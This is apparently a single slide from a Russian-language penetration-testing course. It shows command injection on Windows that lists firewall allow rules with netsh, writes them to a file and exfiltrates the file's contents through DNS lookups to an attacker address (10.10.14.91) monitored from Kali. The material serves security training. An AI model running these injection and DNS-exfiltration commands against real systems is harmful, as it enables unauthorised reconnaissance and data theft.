 Посмотрим правила FW
netsh advfirewall firewall show rule name=all
И через инъекцию:
Сначала сохраним вывод в файл
& netsh advfirewall firewall show rule name=all|findstr "Rule Name:"|findstr "Allow" >
C:\users\public\desktop\shortcuts\firewall.rulename.allow
Затем получим содержимое этого файла DNS запросами
& for /f "tokens=1,2,3,4,5,6,7,8" %a in
('type c:\users\public\desktop\shortcuts\firewall.rulename.allow') do
nslookup %a.%b.%c.%d.%e.%f.%g.%h 10.10.14.91
Ответ смотрим в Ethereal на Kali
Учебный центр при МГТУ им. Н.Э. Баумана
Специалист.ru
www.specialist.ru 29